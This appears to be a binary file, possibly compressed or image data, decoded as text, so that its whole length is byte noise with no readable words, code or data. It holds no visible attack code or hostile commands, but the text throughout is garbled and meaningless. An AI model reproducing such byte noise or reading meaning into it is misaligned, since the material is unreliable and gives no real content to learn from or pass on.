I��L�(�m[�A\�a��d!J�!�v��8��J7#Q�:�KQq;�?~�/K9��L�4M3�m��\���'W<��?@��3)�9�l/CP+�RdEPbaD H�h��b�$'r�>�l�L�f¤A&A���e+�w~�(d��@kvI|���r}ұ��Q{K	�~��,�~2t���,ai 1j���r��ްj!�E,4�HF�0ZKCGMÂB�!-�<M3ꐴv���� 6qg� ���I�@dA:Ag$#�CFa*Q%W��2qA�#�����q���L_d�F�8\�K� je`c��.D��/���^��b٦b�@0�Er'��`QFHD�Jz7&�g(lbd�<a��`�����qb�a\6���ތ�^Kdo�Tfv֦�����rJ��J���o0-a,�C�@�W��1	HE#S~U�D��2����W�oY�o�":4���^4��\����^�TYA^����o� ���]#K?�FQ�T���+Wq�.?*7�C��TL���zx(�3t6W:��yvtf�s
�Dp�Fp@����`��Xw����"�(�Hr���~b&x�A��j�r��A�7���
:�de�+�'|��TG���q���&����q��xV� ��Ңh��
Z4E���:�8�JO ;L�ĺ	���!�_��]��z�� �������@���U���Z�����V�gYٺ���g�x�.��I�t8�U���^ú�Q1�('�.t�y��M��s�s��ɨL;��^��b[W$�S
�%b�z$�:�gB&�D�Dan���e>�y�kyi�@�
F~�`�"L��l�`��f��|�.����}�/�1��j�0��eUC5`���6�1j���!���3�6~��-�A ����� � �Z�����;������}Z�+��EpF���$18q*s���;.��U1��s��.[������#<S��T�ڴh����px�B��t�M��bə �`_Zd%��.A|�x��z�1R�'!&�����3{���&����e�"���e�`T�H��<�G�z��.��}N.�Ѐ�/@�5�g5b�׀� W�+j��p) y��H���C �;��X~Z��Z�]Љ�����	ݩ�z��zXd���|o������ӊ��ٚ��8a�@X,��Tr(0�@g�/��S�*�s9+��S�3!'�ʞMZ���0�$�`w���K@^
w�G j�*�
�k��ء�}��o!:�eA���8G��+E���H�U�q������~hcU�Z��ʼ�A�Y �A��d�@O�EYP�1��u%<Ш���_�˻�Uy�?�(��ջ�	��ݛ��:��{X�Vp�5�*S��{�[Q��9M?�&�N���D:A�﬉�<0s�s��EQ}t��Lw;5u��O��ܐ�<G<c+�w.|@��S��'�&a�@w� �	A���A��pan`.!�sa�/�R�]&�7�"���Q�OBwO{�r��·�+��|V'���`b!���i�`��W���8ah԰jy.@��!p�чŧ�|�������:�ѻ�7^�3�����\gJ���Z0]�Wx@0�COD'�sZ�s<ͅ�q�e؇Cp(�L�SW �rsv�aẀ�xo ���X�w�pat��`
����
��,a��n�p��/��"��P�*�9x0��`:\P	�9�,�bq�E1� &$ȏ=r!����*?~d�!��|3�i滙�/_�x���f�P^B�Ȋ"Ey�8�4�T�c��s�4�1Y�U&��N�����GNZ9l�q�O�u�~����]�y���[��\<��a�X���dG�fT��U�Dф/ʖ(Y�d���s͟7o��9�?ժ���:�h������mۣ�t���w|��'>ߖ*�M��}t��ɫ,W^{��֫�_�(�����oذ	��'Eʾ}6�L�5���j0a�� Ʉ`�
�sG�(�G^���4��"� r�$��	-4"�GD��~i�#bp1cH!�T�%帣J�D� th0�L3�TS>t��O<�2NP��B� �$��W���1ZI�%VWp�Ԙ��U�Xc�A�Yi���ap͕�]vک_yхa��%�!l)&Zm:�dUHVf�iB�s�=��h��v�j�i�)m����m��\q�����u��t�Q����ev�f�]7\��a��y�}w]�������O|��Æ ��~�h��K.�H��D6b����1�"z��8B��7� ��%�@�K.��"E�G�D�LD#s@�H���(#�@r�#��c� ���HA�A�Fڔ�M����N�l��L)��J����X�1UUW����Wp�U-a��f'l����!&Gan��W�y�4`FV4�rj�,���(�����n���Y��Y
[��tKm����ݦ+p�
�\ݪ���\K�+צeW�x�^�\���z�i���{�I��|��1��`�A�\L�~s<��
����r��PX!���܀�vXN$ Fr�CUrFA&�X��ي�0#�02����0����+M/��1a@�M6}��:;��S�rTR{���SR�l�S{Cs�W�E+_�q?�i�ɦ�C�U����NK�Ӝf��D�0S����B�<&2���dȣ	�lR��f)���3�J�5���7�	Ͱ��頪U�r��z��ͬ0=x�xTի�Q<�������XR��>�` �������9�(�Esx��1�p)�\V��̈:=������&��f��e��np	ax�C���2��.x1
�1[�#����Hz-y�ńT$���H���:.�P�,|Q�(������)W�)��>��,~NYen	����ghb#�������§�$p�D+T� 4�MPQ�DOe6c�Z4�9[m.EB��Fm챔o36�ͭ��r��cC�=�91lNS%��xG9���r�7[��-�?�c-�Gr6�A.�� 5��r�#�-�>$(�pP����4�K ll�n��M�Qv�HD"<4	CH"4�6B1"q.[)����0H�$����:=��#CԐ=�Dd��,��+)ea�%'���Y^�)���6�G��Mc9b%�p�z�S5ʁ�d�t�P�29��5_e��lF6�\bW�s���Ƅ�%Vt.{��H�o��&�t���j���gkU���39��a�yN�� ���E�KH�U��-��"h��5���\�*��K/��=i4.q	��@C�J�-��	���4%�lq�Xd��P�
$�	$%Y�Rm��i �3�*��	X���%�!=(�
b5�1�˖͒���,�i���~`X+/�B��!̀�+]���è81�4����D�Ag_��u��A�(�R]�J��J�fS�Y'n���R�o�ɡg��8l��o���jQ��\ǵұr�p�c���
��`��"��O� 
�9BU˒����9f|�=�k	d���J7!���"-u�$&��I<��6�!A2`�[>�#iIHd,HB�()��:b%��	�+?�:(?	
P�j�Ep#�XG�̾V�RKy�'���mf���@���Հ�T������I��ئ6�)���(�A�fp3�!�c���c��S �MS�y���*L2��Yeۜ7;$u��o��X�%xp�Y��p=�y�9f�����5�1Q-¹ ��E��𠎎���]n�(�6D�n�5��R�r��<w��A��G_���~y͈a�Q�2���T%����G�4�W��$�Q@���]��0�V�w�.�iK>�S�1d��Uhņ)�hJ�|��1���8�h�f ����Bu���qd��S�d�f���X�d^S>F�8E˛�po�S���C��6����PU�-3�a����$�X���qLe�Eo5�E8���(�������
yv9!��g	�nu��΅�]a������"Ӝ�H��9��#�x�J4�t0�z���UC�	9! ��p( mP��$�U^�`��`� VWP�%Ħ%�`xl�p6�`V�3k1'ؖ4tx}�@+�mR�@-�f�3� c�an�AO�6���w6@FB��yD�XI�)��d��N��o��O�O�&*�Մ28�Q87F{P({ہ
'Z���B �3l v���[�j�$:|0:��ry�2Mq�w}S@!��p�Fodh��	��{�{d����;E7�#�t� ��-�3j���Tb�j6�t�v=�p�h ���Fj$ �`���`KA3��3�v>n��Va�Pa]�Q0c�
����I#�J�'~�	(�W��x|%4~�5�en`�5�M�GBAY�XBEHo��6�Gp�!p:47u�N��Y��z�)���B0D{�2+�O���rN�4[9�V ���tʧ �0	��-��\̵�yP}y��H.%	."!k�}y�U�X�0�� ""�WQ�r=ys����^�#����D1�`#�5�ףh�PpFeFeTF��\I�U�vaV.��Jeb�_ua�X�(E�|L�$�xp��hW��b��m���xٍ.A�t?�xA����툌?�c��f����'*��oR�d�Wd�H*�Z{�*Ԅ��{N&q7�A��M��7:fg6���[��
)
| a RS����r$	R!E�iT�^;��]� ^����I�!�/;9� �DG���C�G�O�ID�1�@��j��VI�(� ��UV�,c3i��CK�0V��Oac@�hь��qL����uBr�@��
/�|���xb�x�!X��<�MA�Ȩ���)����Xo�8��D���|���ed�qd������g�g̑8����*6��uP��P� �! �����	\0��`"�0���Х{�g�y��g:jĀu�h�)�����hB7^302# cd����i@Igpt��O�1�Zj�y�!���PYF�� {��`I�?�h`��M!aa9&f�Vg	m����'6b|�'栃gx1�@dA��>�3�K6�	����&o�a,��M�高�iS)�A����<�Y�sp�Q8�<�cz�JP�8NV7ݱe)�H�z��,M�P��hp����E��8 
�adg�Y.�9.�Y}w R�� %i:xuTx��0	��.��R�@��rH8u��^yj�Bt`T� b�t�W�t0-Sj�j#�y�,��\�u�Y�7���vypi�>��Q��2Oal����	��Kp��q!m�Z���S�4ظ@�7��P���3:���O�)���,����6�G�D�)�3��B�D*�s�B:Ԣ'���FJ���N��N��C�O�w��r
�,�1jH
�0�S*�p&�*
���V� ��k�:F�\�I.�G/g|pXkp	�P��wtk /� ���"\
��i�����бs��d�H��1�G$Ԃ	��������b��{�>b"&-�4�W�Jcҩc��h�`K����K�D4�
�U[��ʂ�h�z54}e�jr�$8��C��q7��x���D?Y�D��TN��R�r�Td�xC��D���o�y7q{q3��FeHX��5�,P  iS
 �2��y���2:��� ��c�r%9F��\HR$P�"�pG����pB�.B�`i�0^�e4E����zڱ�7 ��jxj�(J�蹔�bzȟ6k�bR3�f�y�`c�>磇��"HG��@�d�L𥳐~�s!xsɂ�F���{Ս
c�&��š	|,\�Ȉ�ȂBƪX��y{+����8����)�xd�!6I��i��E�}S7qc��p�Eq�9[���b��GҠ S�fsh @G�P����|`���cD�fF6�XJ�	� ֜�nt	S|��3�0i��� 	��4�Ŗ�ŕ���_�GУ��lbg T9���c��.Ë�K3-�V��0?ee�3�3H{�L�pa�~���*�v%xy5�K�Կ��Zx+�q6c`,� ���eK�hk,�1NC؎H�B*������zw�g�kKq��o�$� ��+ӊ�J�);�P	eɥ {��#\�	�vGkP$`�P�����2��Y��x�R��$ 
m��P	� 80���@�("
�~�&�4�Ϗ i�fi�	Dwь11-�R=I��.K���\�r|�oן"���j�\��{�`ܠdU���3��3?s�"5r��vu4N#��f�����X��eցԡgs
qwe{�;���1�*
��EXջ�{�aC\�z���d�2N��9���)7 �d�e��c-�W�,NJ�@���`��$7��w�͡K��;�ϥFk�� 
���
  �%/�Ồ�@��~������	/�qZi�`�Q��P�*k_l��g����ai���Ķ%33Kf�=��a��l����4jA�*v��
�̍��Z4TӍ�+c�	�7�n���AH�>m�	L�E��Y>�ʻ\,���R��s���辑�*J�����)s�N+��]��,O�Q�vq�*9V`$�	�k ��
�0�w�	,�h؜��`�P .��w���:)	H�k �� �+"����!���%	� ���S{�Rʀ  � ��S[-� U���1l�����\� �8?Uџ.S3aUz�%Z�`X��f�a�Q�2c�a�A�@0�W�|�=�V5���X�yݐ��"�d;�0��k��%�潶���G,�.��,�Da&�\p���>7S-*s�ߢ�Beہ	���q��Ű��U	� i���R�e��!����ۛ���!^�P��u�n"� .�G�`6ES� ����0�i<..��/��R�(�G'�2uR�g�.�PF4[��^��v~�%�H3��k
6?�M��a����Aܽd�i�WkL��-�ύ2}��UR(�e�������諹D�z���+��p�{/�߷A�a&b�����Q=�Gz�7������r�h��N��ம��p]�8�	���*�����PF���K��>�^кu4	 !MA(/����-��<M�e(�."%R6i��D�@ yC$"�&y2�2�J\�(��A�Lt4h����M:t�8
�+S��˓gߕ+c�2�s%ϕ�U���S/�1�X�	ң(�=N��DA��J�]U��3�V�4��v��GV^9}��G�`�6\�b<�#�w�W�^�I3
��'����%t�,]��;�o�j�Ɯ��O�����о-���ٶu����p޻���r<9�.ˏoy���o��s��mZ�i�[J;��K��㕛w�����㥛�~ݞ?{Z��ÿo�(�B��%.Z
��IAD�M6i�M�(��{��G�
(!�
=6ԃ�{�iC /�(�Ad&��%^8)�Hh���H4�䑈I�DN��E�e$D2B	�H�h��0�)&�tډ��Ā$(G:4�+�r�)N��**���
ͮ�PD�l����٢8+�*섋302��.���˯��P<;�8K�P��#��0%��FY�*Dۂ��jS�5�V��ަ�������l;η�|�=[�;�V�X{c��S��͸�n�:��3O=\�Cv=��KO6W��V
)�Ï�)��\h�F.
��fA�uρ�����3�"�3�/ڀ��5n��i*���d<���Jl���D<YȐI`��q8�H�ѓG<�$iPड़h���|���1~**�)�b*�0��J�5�\g�u�!&�0Ʋ�`i.�L���Z4�������H��P��0l1<�Z����k��:����<M4M�.��H%��SUEuU_EUV��f��`]o���^�պ_�ͻ�����mmֽ[�����������;V��HyAd���d@�(lQ yG�=�
ODQdn��[�7I���LD�i)u�xD�Rp(�@��I��Z�|I'LfJye4X��x�嘇���1�cN�b�4�\�"���lXBS���JՅ�DAK��f2��>��2x�K����9*la���^(�XJ3nY>�`�Nժ4��F���*q�b��7�͇����v�*�:�B����c���VLdᐦ�M6Բ����%��^P�%r!yc�KĹf�.w���
��	�$�W�J$
Q�+E�X$�G�%I��X^G��C>"%Bj �4���t�$�ŒZ� NvR)� �!J:`�'t $����K�����	p��
U��*bĠ��EKZ�'iw���Z�e�w��+2h5H	�0�� 	36�Ej��T\P��.��=�kd8�ŞnE�"��ȷ���U�4bj�#�{�ӟ8�հ�59���*=Ʊծr���t�Z����PjH#��C��x��$�CpA�GC��]�HP����.-2R�\\�������9����Bzj��}D$G�$.|���c*� `�ɛ�O��\_�NٓV�f�SMĚ���d�.�b�N����Ӫ�|G4*\�[4C�=�3�`���Aj�e����5�5H����L��Ft�3ms�mb*v�ǝ�`�l@����U��M?��z�F���Ol��Y�֐7x{"�:+���F����m�O3`1�[�O�l`�!B5�C�q����u�h�&.!
>�a����(\���W�Z������^��0#�z�ȔB()��*q�CH5�1.r��8D�`I�އ�N�DW%�"�՞h�(���hKN�R����ʤ�0(�V��/�A+�E���U@��L�i3Q�K�`@�P�� c�9����~��(N`��$�SY��l�p�u�֝�z'i5W[�q>]n���e�+��>��m�J[�f牰�mo���^�Z����R�8�mih�`�-lt�f,��}L��@�9^Ȏ �HP/���D{��Z������!��Q/Ɍ�x���T�p�"F^���'qR3�U1�`����� Q�p�0��~��%-C�	���a@��A�XC4K�g�m�Dx�q�)��J�x!e�dkr�QE��e���Q��-��nc�Y�Lyn�?>׀�y�k.�R[�2���E��ɬf�b�̶�:�P����]n���,jA
ɝ���CQ�зa�`����Q�>����3�JԆ�����֐i\c�}C�b($N��-&qR�Z$A��&Q]�d��K\�$.@�}�^��v��R��Q��U���w�e�ǀE�x���8�J?���7�I������hfO���_��cʨ[@.,��ؾp�/��|�5��F�M��)m�9���~�l��p����J�l%>��~��G��!���7~��||�ޯ�`�g�Fa��p��V���ܒBAА��2�[�A�pG��h.G9�[���,$^�(E���/���dλ���/��4[����cؘ�q�����/[��(;��.p�|X������a����{�,� 1�cХ�E@K�/Ѓ)H
�z�Z.�H<|��1+7����K7��7(��hB#s�ɋ,�+�zK!�J'(��v��1�/C6�QA>�#>��=���=�CC�>2cC4TC�3.�J�;�"<�C<�'}����곧_�',��۾���Z�4��+�f�8?v��6P4�8�:�N4�����S�ah@U�I�+F*��	 ���IP	[`��p�
���{;Qz�\�@��0D������ZA��f3�E��R�q���P���R1&����b��±���b��r�uc�'� ��л��j��Q�- B�Ўt"�/H��-֫8�!�;�:�C,>4ܜ�:C�J�k��᳇:�Cα�>�H���;����;�����-�P-�������ma���l?V��[(�s��s(?���.�k�{ؗ�Ѓ�{�#d���lŨ��c�J��@����\<�y@���Y[�������b�,�|;n!
����Y"�YSpA]��E _��M��k�
��S��Ǽ��s�r;7�1���"�(��x'J��һ,|��H�-�B� H/<>u�8jQ�8��ܻ�+�,�M�4.�����M����>�HΩ��N���ɸڢ�\M6+"��#Z�ӂ�k99�c�/���]P�\l�o���Y�#��ʐw��B����[(ŃH��\ ����V܈V��l����Y�9��_ĄZ{;��\�@��|�˸,��	�4[�6<4hP/Aۃ8YM�a��PB!	"�r�������ʔ���L��L̘�LQ�|��(�uz=0LM�<3<ó��j�H�����N��M�<N���.�"�t��\N����1�-:��PS�y%-x�;�8��ް�:,5�}���IZ���p������Ij@>�#(���4(�E����
�_�O����ώх9��숫�e�$yD˱c�'�P-��0,F4XFf�ӟ��%S���=P�v���) ��8�b���6�X̦!���s;���CB��C�t�B���Ϭ���G t�J��X���<M�:���'uI.�>���,�}��*�R��W+Sjه�KS����)ӄ����"4�H>��ՀN;="Cܧ0#9��F�4��r�����]��Aj�l�9>��	�l�Y�)�
���$JB�,�I�D��������c PQ�$]���[PNjP(�	Q��	��c�ծ]F466�;����K�ճb�av��5@Ve��n����7h�o[�e����rÌɻ�(!Yp��{,p5��=��!�}���P��\��=$��ókQCX--X�բ/��,]]kqؓ{ݥ���N=K��͏/1S紸�4���.���J�:|��D�0�ο�I\�HY�8�)Tj�jh�		��4/��)𐓪�L�X��\ ���A��A��QE��D�O������Z(�Z
���Pa\[k<
�����S�нkK��r�/�ݥ�����Go����\)��p�Bn��G�\�sM� l��؎-�3�\Ny�C��׏��{5X���<=.-bX�=��ŏ�b�M�ۭ�'��)އ��'F.��C��Â���0~-�#�ڼ������x����	� �c� ���C �$�Hs)/�>���T�R�4���"٘�����`Y�p�[��0I �򁉘�U������� [�E�ΙA��b`��=�K�h`�M�d��FD3g��R�!�����-��V�E©�+���{�7M�#mW�0����C�uS7�]p��#V≕�;��eȏsƖs��u�b)�N'���Y��g*&6ܝX=��=L������^�/fC,�")F�}�+ ��c( ��� ��h:�Ee@�L�4Y��9�ۄi_�]�����`[���I	R�T�ɈK�Y���PB˟�Pb`Q`L�(Xf�K0AA�v
E�v(�D��0�а��`pD���|��s<k-Bp��XǵVG���zL�l�%+=�	��0�b=��oI=�܊���V�؍�y��ڝ�|���bl�}lǆ(�؇;���l�泣`�.j�W�+����>0nɁ���]#�"�(�8�2� �h�����Ϗ�4���嗲��K/��MXߍY$Q�Ek��9�ʭ���C�z�p�%�F(��=�]�Z �j���R·R�	4�f$[/�;���.v@���]�03��+���X��ؔZ��q��2k����<#�Ȍh�,LAp�ݭk��v�f��f��f�X=;��Qlxnl|nqܝ��~l��l>��H��}�I�&۔����g���I���.��>{0��e�vm0���r+������΀g�I������+���KK��<�"�fH���ũ}�3�nQ�E^������Pz0	Eo��Z
UoCW�[��a[����K_m`��
P�a8sb�F��}���j�	f�[Bf<�s&d���a�V�p��Bu���X������kp&l����l�����-��A  o����m���q�cD�TޢЖj��H���lӸl�|C� c�3��=��"n�} �*H  \ �|7��r`@ .��c�]@��O\�5�4��9/����R��5�K�A8�A����E����#o�5oC�Pdy���Y\����m`S��Fgh8s��]� �%� �r�� �.�Fp<�z�V�p�/7ό����X�F�6N�8]�=�I�]
-؃��<s��P�o���h��}xv���糒���g���vF|h�����I+8|��N+|o�3m�qi�g�M�~M�{�V�5�=�|��}v(��}  ~�;�(  H���w@ ��r���9N�R���r)����d����X5C���3����i[�E����5�8K`�?��F�8j�~tX�oYz�<�q���X�bpo��[f͟�:�Q�7R������nu�� f �FU��WE�-]����o�*��b/�-W�i	R�-�����rK�,_�|9eʾ�3k"�bcJN�<��9��>9���M�B�0�a
(S�`ͪ����V�Za�iS�1YJ�'�{Z�j������r��[��m	H	�v��y�p"..H��� � �T2�=a�c7H�)c���2�� Å�R"O�s�T��nC�"1�₉Q 2�l�)N9.`R��L��Ӑ/��|_��.~<y�����uJ�0{�\�2f�,Y�d�OLK�6y!� �X��y�qE���3�Fa�E�l�Ev�
qxP`|X�(	4Ji�h�+��"�����>4��nե��eH%�C�I-}��Gg�eCQE��R��Y�I�D�NGa�SX_f��NbMu�Vgf�ޙV�gl�V7������e��c�\~�V`�6�U vB#'xP���FV�e��f�J��>S ���Gke�V��\"�0���!�趛-�DI(�@��\w�p1g4��t�Y� vj�mw��x�ipV���I?Vd
~��7����(���W� �`|B��:Bd�7��!BD��`���i<�
����#�h�A�R��C�G>f�GJ�F�!��ҒL���Ld��SWS�%�av�eWV�Ps�5�@H�l���=C���=v`�=!���A�)&Ys�tL�¥�]r���\�n�(�wƀ�<�6 \b��-�dZ\��ݛbC��P�����^2�'��*����I1���$g�� d��
,� #��\t�U� �I[�x�j'�����hЮ�ކ1�|��c�~�-�F,�H 7a䁼�6��?��C�F�O�
y�('l?"�`,L���0��0�čp��I4��裞k�$��!�u�Kl,�%4�	Q�䓜ـnB`V��@��i*
�̤��ihv�Ӕ&����"$� D!B���!@!�ң&��)�f���P����k\�K��aC�E
w( �(G�����H� �#���L*cNq&z{Fpp�/�AU���'hACL��2D.xC4&C/`� ��GT�
�\M��_abt�	$ub�:ka�Z����4��ܣv�x �s��'��1����P���X�a�x��
�P%��7�	�a����ji=��(DC�&��-�|�c�$v��,�b�e�:6?-@�-(�H��k��%{�I6�����`Nbʒ��D��(�脂��3=�iG#��8�����"4�>� �k��HPmMo�IMZ'���PY�K�*���I�8��>�Q%��vX���(�-2u�K��7t�M�""n��
� dx@�FC N"�En�.0B2��,���q\x��cL2u�T����eG�]��t���G>�OL��1�G�� ��.n�+^*i�|�ʿZ�w�P���L� ��A�>5����W���#�/H���J���Dd��I{,9'�ee5�IQ�T�wbE��Әv�3P���j�A$�$h� N~�������������l6���l�
C�r!�ņX�D�[�)X� ���G?� �$`>N��)�R6�A�EO�� �!�Lq�� �H�\4 ���:�<J@sx*#�pd-�t�$����U���İ{$w0�4=��+V�dZ��V�t�
��H�B�5��T�\���	�Kz��B��/�"D3�����0"�F4��	*f1Q�r���@^��d��m7CF�ф,dyʕ8���πBvu��v��v�u{�ږ�%�G>W(�o�@���1
#� (� �q7��D�Z *<
k&I�P��~���Il/H=@ (L�o��)�7~Hf�,��~=#�ѐF�>��E0�g'�\x�8d �dT��9�`��Euв����⮢�t�S���HJR�3��I�;�p�\V��8�1 =p�yU�*�Z��F�B��P�����D�����7ey��:�2�������G>k����$m- ��f��cj>A��T&���t�`�?-�����-h�*miPP�o��OFU�A@o�\V%b���0.�4E�v6��7_ы��N�*uM�p�)Ha��n/*>Rp��"J�K WX�S�՛���bh�*p�
���n�,1,	T`�ɘj�����H:ϊ�TlH���ݰsw$#�=�i�!��?�Sq��
��k�ܥ����H̃&]���	1S_*l����\�Q��'�cn�C
�xǻ`1��b/cFɒ@v$�����!ʛ�����);�ٛ�dh۶�F�V:��r��ЭV�ӡ!�kD)�F��uٔl�P��$B"�@h����D�	�`T���K\�a�t��ףؚ$ d�C�C���L�Ʀ @ާ� ��(��5��=�8h�4 NI�	85��8K�T�xl���[#��v`�i�#�� �ۻ�����Y�G�qB�'\�1(��y� � ܁_Zq�_��LD�h2aO�<���.I��|�Ĵφ|\�X��HS5�i������{��R�bRD�R�EUПe�m�Vo��%P�t�uF͢UT�ѸmWrT���* �Y], BN�#<�.T`"���Y����L  ʐ����@�qT#��
~�	P@b �� J��ۤ�e�r�h$�1��IسE�,́�Ad��As�&�sX��-�!i�j��������{$����X��B|�(�����61��E�+=ą8Dx��!SB@�!����N����Z�|D������Y�O'�\M��X��P��T��W�LU�U��n�,�ТTT�,.�"YN�lye
�@0.�cj��RW2�@"� 3R O%��e�� ���ahc�脶�  ���{��{���#��`��#<�d�d\
�A �ဳ5X&�ds� A�@2l� G6�<$Dn�W}G��[vxp�[$�!�؜�μ؃�v��%X� �(�JY+��X"!.��)b��d�S#��1I��x����	ج�Id�6u"�\��T\�X|�UNEU��V�����m��=���`E�"�bZ�%.>P;M
�P0�ʅ���YZ" BO)�#P`@#S��=�W�La�LC�\6�PMH���8�D�
�}%�f��;f&��Р}�ex��Ɓ���%!Dó͂q�t�d#�#�&��T�шA����uU촛�!����'��R�e'��>��8��� H�$�Z� ���bDea�Ke���@\B$��p_�x�`��<4�i�Ϛ�g{(U~UlW��E�EP��nqP[�P���,B�T�Lg��*�Td@��V0Z	Y�
T���1 ���B#H �����^UH�O�k�� @})��ިGM�� �&�B߹���}��e C����I^jn@�FC�5�PI�H� ,���m��"���JK�@:�=4�FB�$�ၤRrr�]�,�8���%�� ��t*�%�d�<���$w^��yY2Q����Åg�Q�zN�3I���Z}�b�u�U��j%Д	!h���V�u�<��A��aPY�j���>hI衅�	��^���1k�%3&�� �@�M#Ԙ����T����]x ><J�h ��d:�{y�f�l�H~E�f��c���B�Nl �&^��(�-T@dHǿ�=Uu�N�qa�r�nN$&D�#� �h$�L��ւ$�����^�~, ��(�6�)�J�$�d��KD,�M^�-Y"R�B�yƚ���vA���D�����z�'z"�R�U��Vj��-h����p�	M 	 �2L	���Ԫ��9�Ͻb	mm�#2��6�i X".+�ځl�Ul�f��~�)�z��8���+��AFЍ��ݠRѥ�̫�I��(��I@��T�l��V�]�� l�.R�N ��B���zL�Ԙ��ԡ/�(|,JJ��ېm�"^L�z^H\̗m���l����W%
)ȁ�]�oL�٨y�'�"�|	��	GfE=��Zm!M��(���o1M����0�P���V�Z	A�\�.������ �3���`�b��k�=�."��� ���|��~���0{k#��$����`i�%@��4��Q�$ޓU���LXN��v��vD�!�WQ�ꎇ�8 MÚ�p��B�ۛ1x� �B,x��)Ig{��4O����1oD �V�D��j�g���x��ER�\�4qSi�.Ŝ�-��[U��z��)2�%��>�eL@h�tO�Fh��
a���S �.���=���
p��M�T� ����E�*��.H²N�m�SS(�pŞ�	�R�y31�1�c9*sb�#�;F�?�Ԑ�d$ 0^�����-^9ςH�pN_!��&���V�i"!�7t p�F"�z���n�yҎ���ތ%���C'oD"3V�v�M�qe�v�y\�JRVjɕL�Jߧq�mT�t���Kc��N=���(ףNVC���4O�AP��o���jѱ-��Z*�m�Ӭ� `("x���I���[� <`Y��`�T�ĠE� �꭬����\��Ox0����B�P@�x���u�&�~�^��T�3@@⩸Oބ�B�#��8� �>�́:K�e_6#�t�n���vЁ|6p	B>�!���Y}��)}�Ǿ�k4,���"��ُC�lElD� ���d�^�-�yo��mc�_�q�4�����3EJ+Sp%��4Y��	�������L��zwswP@�th��";��Y��,��
�sB%́-<S��媲�3�B�\ ����:IA��� ��m�}T�õ�+�:���8&� n#� �(;^�^�-�JQ���@�8�p?:��!4�4^2��,���;+qE9x��` $���v�����v�b��C����� �����TlG8�lCt�0SD8�L�y�S�Mz����m�+D|�3�t5y���9)��؅K���bL���)r�X��<���w���@ 0���/{�V/�Ӥ�lyF+�֡-ͣ!�0LB�����2� �-^}���@h�uѭw[��3ۺ?|p�8�G�A �@�u�=�s1�Z�Cf8�u8��{5;^v<@d 
�B /�x6S����TM�D!�X�(@����h�\�v��������nVEB�8л dC�!����{���� ��t�N�"��uz����Y"����ChHG�9�?zZO���O�p[I�g��~FI�S%*R%���LG7��/��)�<��|��<��|�?��g0��F��;�ez�r��@����޽mBx)�(�2@��8�d/�� B��B�!�
IP�@�' ���G��.6=������>Y�	�h 7X�ai�C~���U�'xb����FNx���lW2d@1�@[^64�+�A���T�0K�$.\(�@�5�c�`8_cǏ!ɧƱ��ƒ-Wv�R�@���f4(V�X�a�J�)y�]�2��cW��4n�&/^
�2eJ���eK�b��-�������)ׯo��%K�-]�w������œ�w���i�7ӟ��Яhٷ�;0aذ"@Y0��X;���N3
�Ј�4�C 0,��n ��?,c�	H�� ` E; E`L+A(��G��H
<)G>���ƃ�K@�%�gP�� ^䚥#	0�(#$�!�N
����0������`7s�'�������#�>��� u�)T�*ԧ��J,净\H  �l��&�k���d.*�2�L����SLX2�({,�W/��,��VG:8 `4a���4=N;�0�M6N��-+��e?@��������9��G:��b���u/�(�C��.��;���i&{�N��3�?6 ,�`p5+�X��$sL1$ao�DE$��C`�KG��U�e�g�H�
�G>\.���4Ƞ,��e�Of����!$H�Ș#Q��Q�#mxi�5�����GN|��*��������@�j[P���	*���*���� ��2��K߂k.$��.l锑����3��d�@A,��i�52[��L3�1�3Є�4�FC�4�Z�b�=d#Z���\bY�WA�nYؼ->��kξ��Mw]{��w��ܝ���ͷ����G�0� X|�d��)�_ma��G	U���7��CG�b]F�w�Bd� ��AL��� -|� ��4&��LH!��IB�@0���ьf$4��8�@�2H�I�R����&k�	���| <$����'>%)���(���mT�@UN@�FH�n���p��Yjui��P,��20�� �	.��
P$Ȱ 72�U�]c4`+υ�s�ی�>��`�X��C��AwV�&zg	�,�u̚]l��p��9�)W���.QNo��^x�s��͇>��~ f )�|�`�-&����a�rJ�$ �C�.�7��� v ��@m0-D@�"1��ܠ��3��dFP�7s`�t" �L�A#�IiD8x����mp U�	N��Ý��S
��P���O|�����P5TV���-Y����ҋ
�E.u����0�3���
 ��3x��jȣq���aFt�":��_��4�j���4�Y�ɍ�_��wI�r�c��,�9�b�.�hG;�1e(�㏴���ؑI'����?���i��#�Ar_�(L�LC�Ј,6"g��)�f!:XMv�sF!�&6�� Лt :ko�V��D�iO�Nv�ր�<��X�?�� 8��&���o5lӛ������,`JP��P!.��j�SR�B�$R��P�(�H� p���6 Ƒ��������0\��@p!1j�@c�8��*W�ˌ�D��u�Y]�L��0K���M��Q_\b^��늳��F�9�r�#��U]b}^�ʪֵ^g>%֞}��*������kj�6$�A;ޱ/�:;�`�Q���	,��-�&��b���;f��v�V��L'0l�N0�a^-�f�9�i>mތMx��.*�m'@A���&}�	X���p�I9����D+�lh�Q�f6�Fe��F��l>CJ[<@�%��asX $�^�*@�3�|W���73��LO?��j�6j��`�[��Ҳ��0�X���q����y8?!��s���d/{�T뺬�x���҂+� ��̮�DM��ݾ���}��`	�^�άђ!�"١')xZ��M8�3)" w�ew����E����f�o�ͨe��_Kg=�D^
���>t'���U����,P(Q�\�64�~�ӣ�V��\ZQ�p?:�N��� oG* �z�� ^� 6�a2�κa(v��꾚�N5�G��:8 ��k4���
����`��!Px�7|Qa�`8`���z��!��r1���x�qۭ�! �e��ڕ@zлu��^���B�,��04c�#
H�����|�fKk@^9�?��Q�5��8��Q�s��M���I2�YV
����`i����d�(o�D@�8_QοP��I�>bE��AKъ��[8M[�~wO� �L`d��0Ԡ��� ����N��h�p�1p%W��  x���u��ݬj�0���ő���ր Y�#�`�8��xD�9�����C;�����>�A����m�8�a�-B���� FgNOEaD<��@���Gࢩ�n��	�"N�NkF"���L�N��6��̂o\�o�& �����<�Hp��'�)�f)�(��܀�"���"`� ���tN������P-��� ��Rh� ���HQ.��a�4`C1��櫦d-�&���*C�n%�Dt� ��l4J�X�[6�Y�`�@"l�����4�Mڰ�{�Ǔ�c{|��rp�G_,o:�:4�? }�g� 	C��~Db�d�.$>ZO�`��ɲ�
�2`��	�
����0!Q�͈o͊���oݰo��%z�9*��ͮɀ0��H����kv�P���l�l-�O1�&%1pr����N�|*���6j�������R�J*���^��0�@�@��h1�n2dV���H�be�����ٴ4�E[�'5�5�e9��@��b.��Fil��J
�G\<	��;��A�:*�>� ۤ�*��f�?�1a�*�b��G
��B�IC��Q���+����д����� ^˴�P��"Ռ9�"	�h�,�b�8J��#�o�2���N@N�b��")�`(�B��;m'�3<œ�t2O�&(��~�*a0��>qR ��H.��� �`*���+�h�0l
